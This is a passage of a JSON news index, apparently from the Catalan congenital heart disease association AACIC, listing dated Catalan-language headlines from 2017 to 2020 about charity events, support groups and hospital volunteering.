Masnou"},{"date":"20170807","title":"L\u2019AACIC passar\u00e0 un dia a PortAventura Park amb els \u201cCors Valents\u201d"},{"date":"20170826","title":"La prevenci\u00f3 de les malalties cardiovasculars, un dels eixos principals de l'ESC Congres 2017"},{"date":"20170914","title":"2a edici\u00f3 de Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada per la Gran Festa del Cor"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2a edici\u00f3"},{"date":"20170929","title":"Feli\u00e7 Dia Mundial del Cor"},{"date":"20170930","title":"23a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20170930","title":"Queda nom\u00e9s un mes!"},{"date":"20170930","title":"La falca de la Gran Festa del Cor es grava a l\u2019Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem dos packs d\u2019Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparteix els flyers de la 23a Gran Festa del Cor"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem suc i melmelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 i diari Ara difonen la Gran Festa del Cor"},{"date":"20170930","title":"Sorteig de samarretes de Cardiopat\u00edas cong\u00e9nitas Outdoor Team a la Gran Festa del Cor"},{"date":"20170930","title":"Taller de ventalls a la Gran Festa del Cor de la m\u00e0 d'Activijoc"},{"date":"20170930","title":"Una Gran Festa del Cor ben animada!"},{"date":"20170930","title":"Sorteig d'Oli d'oliva Castell d'Or a la Gran Festa del Cor"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, l'Ajuntament de Badalona i altres ajuntaments catalans difonen la Gran Festa del Cor"},{"date":"20170930","title":"Al sorteig solidari de la Gran Festa del Cor tamb\u00e9 hi haur\u00e0 pastissets de xocolata de Peralta Pastissers"},{"date":"20170930","title":"Aladdin a la Gran Festa del Cor"},{"date":"20170930","title":"4t concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20170930","title":"Els infants i joves amb cardiopatia cong\u00e8nita, experts en el cor"},{"date":"20170930","title":"M\u00e9s de 5.400 persones viuen la 23a Gran Festa del Cor"},{"date":"20171003","title":"3 d'octubre: Aturada General"},{"date":"20171014","title":"Caminada solid\u00e0ria en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171014","title":"Una trentena de persones participen a la caminada per les cardiopaties cong\u00e8nites"},{"date":"20171017","title":"L'Hospital Vall d\u2019Hebron presenta el projecte del nou Centre de Neonatologia Avan\u00e7ada"},{"date":"20171020","title":"Els nens i les nenes de l'Espai infantil de Girona entusiasmats amb l'espectacle de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Assistim a la 10a Jornada d\u2019humanitzaci\u00f3 d\u2019hospitals per a infants"},{"date":"20171025","title":"\u201cEns ha faltat temps!\u201d, afirmaven en la 1a trobada virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20171025","title":"Participem en la XII Jornada Catalana Voluntariat i Salut"},{"date":"20171028","title":"Les cicatrius que ens donen la vida"},{"date":"20171028","title":"Una trobada molt emotiva a Lleida"},{"date":"20171116","title":"Participem en el III Congr\u00e9s Internacional de Psicologia Cl\u00ednica en infants i adolescents"},{"date":"20171116","title":"Presentem el projecte d\u2019atenci\u00f3 a persones amb cardiopatia i les seves fam\u00edlies durant l'hospitalitzaci\u00f3 al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171116","title":"Els projectes Espais de trobada online i Espais de pares i mares al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171118","title":"\"Vull que em coneguin per qui s\u00f3c i no per la cicatriu que tinc\""},{"date":"20171122","title":"El dia a dia de conviure amb una cardiopatia cong\u00e8nita a l'Espai on-line de joves i adults"},{"date":"20171127","title":"Parlem de prendre consci\u00e8ncia de la cardiopatia i com explicar-ho als fills a l'Espai on-line de pares i mares"},{"date":"20171209","title":"Dibuixos pels infants que estan a l\u2019hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Paradeta solid\u00e0ria a Kostal"},{"date":"20171215","title":"Treballem la por a l'Espai Infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20171217","title":"II Caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171217","title":"Gran \u00e8xit de participaci\u00f3 en la II caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171218","title":"L\u2019AACIC a l\u2019acte de reconeixement del voluntariat de l\u2019Hospital Universitari Vall d\u2019Hebron"},{"date":"20171218","title":"Les pors i la sobreprotecci\u00f3 a l'Espai on-line de pares i mares"},{"date":"20180102","title":"Aventures.Cor Nadal 2018"},{"date":"20180102","title":"Unes Aventures.Cor de Nadal inoblidables"},{"date":"20180117","title":"Viatges, assegurances i cateterismes a l\u2019Espai on-line de joves i adults"},{"date":"20180119","title":"Participem en una taula rodona del M\u00e0ster de Pedagogia Hospital\u00e0ria de la Universitat de Barcelona"},{"date":"20180207","title":"Unim esfor\u00e7os amb professionals dels CDIAP per millorar el desenvolupament dels infants amb cardiopatia cong\u00e8nita"},{"date":"20180209","title":"Gran \u00e8xit en les activitats a l\u2019Espai infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20180212","title":"Suma't a la campanya #corqueviu!"},{"date":"20180214","title":"Avui celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"Repartim joguines a l'Hospital Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180214","title":"R\u00e0dio Rub\u00ed fa ress\u00f2 del Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180226","title":"La relaci\u00f3 entre germans quan un t\u00e9 cardiopatia cong\u00e8nita a l'Espai on-line de pares i mares"},{"date":"20180228","title":"Parlem del certificat de discapacitat a l'Espai de pares i mares de Tarragona"},{"date":"20180304","title":"III Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180304","title":"\u00c8xit de la III caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180313","title":"6a Fira disCapacitat & Ocupaci\u00f3 de Barcelona"},{"date":"20180315","title":"Establim contacte amb la Fundaci\u00f3 Al\u00edcia"},{"date":"20180317","title":"Participem al Tortosa English Festival"},{"date":"20180319","title":"La vida de parella quan tenim un fill o una filla amb cardiopatia cong\u00e8nita"},{"date":"20180324","title":"Gran \u00e8xit del curs Recursos expressius per al Clown d'hospital \u2013 nivell 2"},{"date":"20180326","title":"Aventures.Cor Setmana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f2loga de l'AACIC CorAvant"},{"date":"20180328","title":"Recordem les Aventures.Cor de Setmana Santa amb un gran somriure"},{"date":"20180403","title":"L'AACIC CorAvant a Canal Terres de l'Ebre"},{"date":"20180403","title":"Parlem de l'AACIC CorAvant a Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Parlem de com s\u00f3c jo als espais de trobada de Girona"},{"date":"20180414","title":"V Festa del Cor a PortAventura World"},{"date":"20180414","title":"Aquest cap de setmana serem al Tortosa English Festival"},{"date":"20180414","title":"Tot a punt per a la Festa del Cor a PortAventura d'aquest dissabte"},{"date":"20180414","title":"El cor segueix bategant a PortAventuraWorld"},{"date":"20180415","title":"Les cardiopaties cong\u00e8nites presents al Tortosa English Festival"},{"date":"20180417","title":"Participem en una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20180418","title":"Parlem de \"ser pares\" a l'Espai on-line de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180423","title":"Aquest Sant Jordi... regala solidaritat, regala AACIC"},{"date":"20180423","title":"El nostre regal de Sant Jordi"},{"date":"20180426","title":"Celebrem Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de l\u2019AACIC es reuneix"},{"date":"20180512","title":"Trobada de l'AACIC 2018"},{"date":"20180512","title":"Una setantena de persones participen a la Trobada 2018 de l\u2019AACIC"},{"date":"20180519","title":"Participem en una Jornada informativa sobre cardiopaties cong\u00e8nites a Sant Sebasti\u00e0"},{"date":"20180520","title":"Parada solid\u00e0ria al Mercat de Prats de Llu\u00e7an\u00e8s per les cardiopaties cong\u00e8nites"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina els beneficis de la venda de diumenge als infants amb cardiopatia cong\u00e8nita"},{"date":"20180523","title":"Alumnes del Grau de Treball Social de la Universitat Rovira i Virgili presenten un treball de sensibilitzaci\u00f3 vers les cardiopaties cong\u00e8nites"},{"date":"20180523","title":"Parlem de la feina a l'Espai virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180525","title":"Assistim a la confer\u00e8ncia del coach Avraham Mashiah \"L'art de girar la truita\""},{"date":"20180529","title":"22a Setmana del Cor a Girona"},{"date":"20180529","title":"La import\u00e0ncia de la participaci\u00f3 en les entitats"},{"date":"20180603","title":"Torneig solidari del Tarragona Futbol Club en benefici a les cardiopaties cong\u00e8nites"},{"date":"20180609","title":"Festa Raimat per les cardiopaties cong\u00e8nites"},{"date":"20180615","title":"Gr\u00e0cies Francina per la teva dedicaci\u00f3 a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nou president de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Acabem l\u2019Espai virtual de pares i mares amb un bon gust de boca"},{"date":"20180626","title":"Rebem 6.960 euros del Teaming 2018 dels treballadors i treballadores de la CCMA"},{"date":"20180629","title":"Participem a la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El repte solidari dels MARXANTES en suport a les cardiopaties cong\u00e8nites"},{"date":"20180706","title":"Bateig de Vela al Masnou"},{"date":"20180706","title":"Una gran aventura en vela pel Masnou"},{"date":"20180715","title":"Aventures.Cor Estiu 2018"},{"date":"20180720","title":"Celebrem els 20 anys de CAF Gesti\u00f3n"},{"date":"20180808","title":"Els \"Cors Valents\" tornen a PortAventura"},{"date":"20180920","title":"IV Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20180927","title":"Impartim la formaci\u00f3 \"El joc i la lectura com a recursos per a la inf\u00e0ncia hospitalitzada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3a edici\u00f3"},{"date":"20180929","title":"Exposici\u00f3 DesCORda't a Barcelona"},{"date":"20181002","title":"R\u00e0dio la Mina entrevista a l'AACIC"},{"date":"20181007","title":"24a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20181007","title":"Ja tenim aqu\u00ed la falca de la 24a Gran Festa del Cor!"},{"date":"20181007","title":"Les Escoles de Dansa M\u00f2nica Escrib\u00e0 interpretaran Ballerina a la 24a Gran Festa del Cor"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa ens sorprendran a la Gran Festa del Cor amb actuacions de dansa i acrob\u00e0cia"},{"date":"20181007","title":"A la Gran Festa del Cor sortejarem un cap de setmana a Can Salva"},{"date":"20181007","title":"Activijoc t\u00e9 preparat un taller de viseres per a la Gran Festa del Cor"},{"date":"20181007","title":"Una Gran Festa del Cor plena d'animaci\u00f3!"},{"date":"20181007","title":"5\u00e8 concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20181007","title":"I aqu\u00ed tenim els guanyadors del sorteig solidari de la Gran Festa del Cor!"},{"date":"20181007","title":"Moltes gr\u00e0cies als voluntaris i volunt\u00e0ries de la Gran Festa del Cor!"},{"date":"20181007","title":"La 24a Gran Festa del Cor brilla de nou al Tibidabo"},{"date":"20181015","title":"Exposici\u00f3 DesCORda't a Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e0 \"Beating App. Esport i cardiopaties cong\u00e8nites dels adults joves\" al Healthio 2018"},{"date":"20181022","title":"Sabies que a Catalunya hi ha fundacions amb m\u00e9s de 500 anys?"},{"date":"20181024","title":"Comen\u00e7a l'Espai de pares i mares i l'Espai infantil de Tarragona amb un gran \u00e8xit d'assist\u00e8ncia"},{"date":"20181026","title":"L\u2019Espai de pares i mares de Girona ja est\u00e0 en marxa!"},{"date":"20181029","title":"Comencem l'Espai virtual de pares i mares amb molta energia!"},{"date":"20181106","title":"Xerrada Viure i conviure amb una cardiopatia cong\u00e8nita a Molins de Rei"},{"date":"20181107","title":"Gran entusiasme a la primera trobada de l\u2019Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181114","title":"Molt bon ambient a la primera trobada de l'Espai de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181117","title":"Fundaci\u00f3 CorAvant, 10 anys al servei de les persones amb cardiopatia cong\u00e8nita"},{"date":"20181122","title":"Assistim al VI Congr\u00e9s del Tercer Sector Social sota el lema 'Desigualtats socials, solucions locals'"},{"date":"20181126","title":"Parlem de Mindfulness a la segona sessi\u00f3 de l'Espai virtual de pares i mares"},{"date":"20181128","title":"Les bromes, protagonistes de l'Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181129","title":"La Fundaci\u00f3 CorAvant a la RetroBarcelona 2018 amb Star Forces"},{"date":"20181129","title":"L'Hospital Universitari Vall d'Hebron reconeix la tasca del voluntariat de l'AACIC"},{"date":"20181208","title":"Festival ben\u00e8fic per a les cardiopaties cong\u00e8nites"},{"date":"20181208","title":"Festival ben\u00e8fic per les cardiopaties cong\u00e8nites"},{"date":"20181212","title":"Parlem de com ens cuidem a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181214","title":"Exposici\u00f3 DesCORda't al CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participem en l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat a Barcelona"},{"date":"20181217","title":"Parlem de les pors i la sobreprotecci\u00f3 dels pares i les mares als seus fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20181219","title":"\"Pensem en les nostres possibilitats i no en els nostres l\u00edmits\""},{"date":"20181222","title":"VI Torneig Solidari de P\u00e0del a Valls"},{"date":"20181222","title":"Cap de setmana del cor a Banyeres del Pened\u00e8s"},{"date":"20181224","title":"Bon Nadal i feli\u00e7 any nou!"},{"date":"20181227","title":"Rebem la donaci\u00f3 del Festival ben\u00e8fic de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventures.Cor Nadal 2019"},{"date":"20190102","title":"Unes Aventures.Cor de Nadal molt especials"},{"date":"20190113","title":"Caminada familiar solid\u00e0ria per l\u2019entorn del Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190113","title":"Caminada solid\u00e0ria en suport als infants i joves amb cardiopatia cong\u00e8nita al Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190117","title":"Parlem de cardiopaties cong\u00e8nites a l'IES Ramon Berenguer IV d'Amposta"},{"date":"20190128","title":"Xerrada sobre cardiopaties cong\u00e8nites a l\u2019Escola Maria Garcia Cabanes de l\u2019Aldea"},{"date":"20190128","title":"Convidem a una noia amb cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190205","title":"El projecte 'Ni\u00f1os con coraz\u00f3n' de la Fundaci\u00f3 CorAvant premiat a la 6a edici\u00f3 del programa Territoris Solidaris del BBVA"},{"date":"20190208","title":"Participa a la campanya #lesformesdelcor"},{"date":"20190213","title":"Regals pels infants i joves hospitalitzats a Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20190213","title":"Parlem de limitacions i com afrontar-les a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190214","title":"Els infants amb cardiopatia cong\u00e8nita, a m\u00e9s de tenir afecci\u00f3 fisiol\u00f2gica, tamb\u00e9 pateixen afecci\u00f3 emocional"},{"date":"20190215","title":"Xocolatada solid\u00e0ria a la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Tallers d\u2019activitat f\u00edsica i alimentaci\u00f3 saludable a l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190222","title":"Conversem amb tres noies que tenen cardiopatia cong\u00e8nita a l'Espai de pares i mares de Girona"},{"date":"20190225","title":"Confer\u00e8ncia tert\u00falia Viure i conviure amb una cardiopatia cong\u00e8nita a l'edat adulta"},{"date":"20190225","title":"Recollim els fruits de la cursa solid\u00e0ria \u201cCorrem amb el cor\u201d de l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190225","title":"Parlem de les cardiopaties cong\u00e8nites a l'edat adulta a Girona"},{"date":"20190225","title":"\"Hem d'intentar educar els fills i les filles amb valentia i for\u00e7a, ensenyant-los a mirar les seves capacitats\""},{"date":"20190227","title":"Parlem de vida laboral a l\u2019Espai virtual de joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190227","title":"Els nens i les nenes de l'Espai infantil de Tarragona construeixen la caixa de les pors"},{"date":"20190313","title":"Parlem de cardiopaties cong\u00e8nites i esport amb l'alumnat de l'INEFC"},{"date":"20190320","title":"Parlem d'emocions amb el joc de la sorra a l'Espai de pares i mares de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3 al voluntariat d'hospital"},{"date":"20190324","title":"Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190324","title":"Caminada per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190325","title":"Parlem del dia a dia de les fam\u00edlies que tenen un fill o filla amb cardiopatia cong\u00e8nita"},{"date":"20190327","title":"Els joves i adults de l\u2019Espai virtual parlen de professi\u00f3, projectes i maternitat\/paternitat"},{"date":"20190403","title":"Xerrades informatives sobre les cardiopaties cong\u00e8nites a l\u2019EUSES Terres de l\u2019Ebre"},{"date":"20190405","title":"Participem al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3 desCORda\u2019t a l\u2019Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventures.Cor Setmana Santa 2019"},{"date":"20190417","title":"\"Som com una fam\u00edlia!\""},{"date":"20190423","title":"Diada de Sant Jordi solid\u00e0ria amb les cardiopaties cong\u00e8nites"},{"date":"20190424","title":"Expliquem la llegenda de Sant Jordi i regalem contes als nens i nenes ingressats a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20190424","title":"\"A vegades ens hem d'adaptar a canvis de capacitat f\u00edsica sobtats i hem d'aprendre a conviure amb l'acceptaci\u00f3 de les limitacions\""},{"date":"20190427","title":"Torneig solidari de p\u00e0del a Salou"},{"date":"20190427","title":"El Club Tennis Salou H20 s\u2019omple de solidaritat per les cardiopaties cong\u00e8nites"},{"date":"20190429","title":"L\u2019autoestima dels pares i mares \u00e9s fonamental per potenciar l\u2019autoestima dels fills i filles"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"Assemblea General Ordin\u00e0ria 2019 de l\u2019AACIC"},{"date":"20190504","title":"Trobada AACIC 2019"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"L'AACIC celebra l'Assemblea General 2019"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190508","title":"El projecte \"C\u00f3rrer amb cor\" de l'AACIC guardonat als premis \"C\u00f3rrer per Comprom\u00eds\" de l'Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3 DesCORda't  a l'Hospital Comarcal de l'Alt Pened\u00e8s"},{"date":"20190513","title":"Avui, 13 de maig, celebrem el Dia de l'Infant Hospitalitzat"},{"date":"20190516","title":"La Fundaci\u00f3 CorAvant assisteix al lliurament de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3 de voluntariat pallasso d'hospital"},{"date":"20190522","title":"\"No deixis de somiar\", un lipdub ple de somnis"},{"date":"20190525","title":"Bateig de golf a la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"La Laia explica l'experi\u00e8ncia de viure amb una cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190530","title":"23a Setmana del Cor a Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda posa en marxa el primer registre espanyol de cardiopaties cong\u00e8nites"},{"date":"20190531","title":"Assistim a l'acte de reconeixement del voluntariat de la Universitat de Girona"},{"date":"20190601","title":"Torneig de futbol 7 a Sarri\u00e0 de Ter en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneig solidari de futbol sala a Tortosa"},{"date":"20190601","title":"18 equips participen en el torneig de futbol sala Xuta amb el cor"},{"date":"20190601","title":"El Camp de Futbol de Sarri\u00e0 de Ter s'omple de futbol i solidaritat pels infants i joves amb problemes de cor"},{"date":"20190605","title":"Exposici\u00f3 desCORda\u2019t a la Biblioteca de Viladecans"},{"date":"20190607","title":"Els infants i joves de l'Hospital Vall d'Hebron viuen una experi\u00e8ncia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concert per les cardiopaties cong\u00e8nites a la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderisme al Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb cardiopatia cong\u00e8nita amb Cromatic Sports"},{"date":"20190616","title":"Quaranta persones caminen pel Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb problemes de cor"},{"date":"20190621","title":"Trobada del voluntariat d'hospital de l'AACIC"},{"date":"20190625","title":"Assistim a la presentaci\u00f3 de la Fundaci\u00f3 Carme Chac\u00f3n"},{"date":"20190626","title":"Amb autoconeixement, regulaci\u00f3 i dosificaci\u00f3 podem arribar a on vulguem"},{"date":"20190701","title":"\"Participar en l'Espai m'ajuda a reflexionar sobre com visc la malaltia del meu fill\/a i em permet parlar del que m'amo\u00efna\""},{"date":"20190708","title":"El magaz\u00edn Mar i Muntanya entrevista a la Nuri Teixidor per parlar del seu repte Quil\u00f2metres per Somriures"},{"date":"20190711","title":"Sopar de gala de la Fundaci\u00f3 PortAventura en benefici de l'AACIC"},{"date":"20190712","title":"I Torneig Solidari P\u00e0del Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20190714","title":"Aventures.Cor Estiu 2019"},{"date":"20190720","title":"Cromatic Sport mostra el seu costat m\u00e9s solidari a la Marat\u00f3 dels Cims i a la Solidaritrail de l'Andorra Ultra Trail"},{"date":"20190721","title":"Assistim al IV Congreso Nacional de Psicolog\u00eda a Vit\u00f2ria-Gasteiz"},{"date":"20190830","title":"L'AACIC participa en la 25a Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bateig de vela a Arenys de Mar"},{"date":"20190907","title":"Un grup d\u2019infants i joves de l\u2019AACIC navega amb caiac, SUP i catamar\u00e0 a Arenys de Mar"},{"date":"20190910","title":"Concert solidari per a les cardiopaties cong\u00e8nites a Torredembarra"},{"date":"20190910","title":"150 persones omplen la sala La Traviesa de Torredembarra per a les cardiopaties cong\u00e8nites"},{"date":"20190913","title":"L\u2019AACIC rep el distintiu \"Actius de l\u2019Acord\" en reconeixement al seu comprom\u00eds social i ciutad\u00e0"},{"date":"20190914","title":"El dia amb m\u00e9s cor al Zoo de Barcelona"},{"date":"20190927","title":"Parlem de les malalties cardiovasculars al programa 'La nit dels savis' de Canal Terrassa"},{"date":"20190928","title":"Marxa n\u00f2rdica a Girona en suport a les cardiopaties cong\u00e8nites"},{"date":"20191002","title":"Parlem de la 25a Gran Festa del Cor, l'AACIC i cardiopaties cong\u00e8nites a R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20191006","title":"4.500 persones viuen la 25a Gran Festa del Cor"},{"date":"20191006","title":"Renovaci\u00f3 dels membres del Comit\u00e8 Cient\u00edfic i creaci\u00f3 del Comit\u00e8 d'Honor de l'AACIC"},{"date":"20191011","title":"\"Quan caic m'aixeco, i \u00e9s el que haur\u00edem de fer tots\""},{"date":"20191016","title":"Assistim a la presentaci\u00f3 del projecte \u2018Posa\u2019t en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3 ECOM"},{"date":"20191022","title":"Assistim a I Congr\u00e9s sobre el Dret a l'Autonomia Personal"},{"date":"20191026","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Gironella"},{"date":"20191026","title":"El local del Blat de Gironella s'omple d'emotivitat en l'estrena de 'BATEC' de la companyia teatral La Closca"},{"date":"20191027","title":"La Nuri Teixidor recapta 5.320 euros amb el seu repte solidari Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ja ha comen\u00e7at l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191030","title":"13 joves i adults amb cardiopatia cong\u00e8nita participen en la primera sessi\u00f3 de l'Espai virtual d'aquest curs"},{"date":"20191107","title":"Participem en la jornada de presentaci\u00f3 de la segona Carta del voluntariat en l'\u00e0mbit de la salut"},{"date":"20191109","title":"La clau de tenir cura del teu benestar est\u00e0 dins teu"},{"date":"20191114","title":"Parlem de cardiopaties cong\u00e8nites i de l'AACIC a 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Assistim a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Berga"},{"date":"20191119","title":"Assistim a la VIII Jornada de formaci\u00f3 de voluntariat sanitari a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20191120","title":"Parlem del projecte Aventures.Cor a l\u2019Espai de pares i mares i l\u2019Espai infantil de Tarragona"},{"date":"20191125","title":"Parlem de l'experi\u00e8ncia de viure la intervenci\u00f3 quir\u00fargica del fill o filla"},{"date":"20191127","title":"Presentaci\u00f3 del S\u00edmbol Internacional de la Discapacitat Org\u00e0nica a Barcelona"},{"date":"20191127","title":"Parlem de la medicaci\u00f3 a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20191129","title":"Presentaci\u00f3 del projecte 'De tot cor, arr\u00edtmia de la pilota' a Llan\u00e7\u00e0"},{"date":"20191129","title":"El projecte 'De tot cor, arr\u00edtmia de la pilota' es presenta a Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc' a Barcelona"},{"date":"20191130","title":"Gran \u00e8xit del taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc'"},{"date":"20191201","title":"L'AACIC rep 1.500 euros de les caminades solid\u00e0ries organitzades per Cromatic Sport"},{"date":"20191203","title":"Assistim a la celebraci\u00f3 del Dia Internacional de les Persones amb Discapacitat a Barcelona"},{"date":"20191208","title":"Concert De tot cor al bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Gran vetllada musical per les cardiopaties cong\u00e8nites al Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Porta una joguina per l'AACIC, l'acci\u00f3 solid\u00e0ria d'aquest Nadal d'Horta Esportiva"},{"date":"20191210","title":"Assistim a l'acte de reconeixement al voluntariat, entitats i associacions que col\u00b7laboren amb l'Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f2spel Solidari per Nadal en suport als infants i joves amb problemes de cor a Barcelona"},{"date":"20191214","title":"Presentaci\u00f3 de l'exposici\u00f3 'Mostrari d'Entitats Socials' a Banyoles"},{"date":"20191214","title":"Fira d\u2019entitats solid\u00e0ria a Tiana"},{"date":"20191214","title":"Free Choir i BlackiBlanc canten per les cardiopaties cong\u00e8nites"},{"date":"20191216","title":"Parlem dels reptes dels pares i mares en el cam\u00ed de crian\u00e7a dels fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191222","title":"Travessia Solid\u00e0ria per a la investigaci\u00f3 de les malalties del cor a Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarda solid\u00e0ria MOU EL TEU COR a Castell\u00f3 d'Emp\u00faries - Empuriabrava"},{"date":"20200102","title":"Aventures.Cor Nadal 2020"},{"date":"20200102","title":"10 nens i 10 nenes gaudeixen de les Aventures.Cor Nadal 2020"},{"date":"20200125","title":"Formaci\u00f3 als pallassos i pallasses volunt\u00e0ries d\u2019hospital de l\u2019AACIC"},{"date":"20200127","title":"Parlem de com acceptem i gestionem la informaci\u00f3 que ens donen els metges a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200129","title":"Els dispositius implantables, la mort i l'alimentaci\u00f3, els temes de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200203","title":"Exposici\u00f3 DesCORda't a la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formem el voluntariat d'hospital de l'AACIC"},{"date":"20200212","title":"Repartim joguines per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites als infants i joves ingressats a 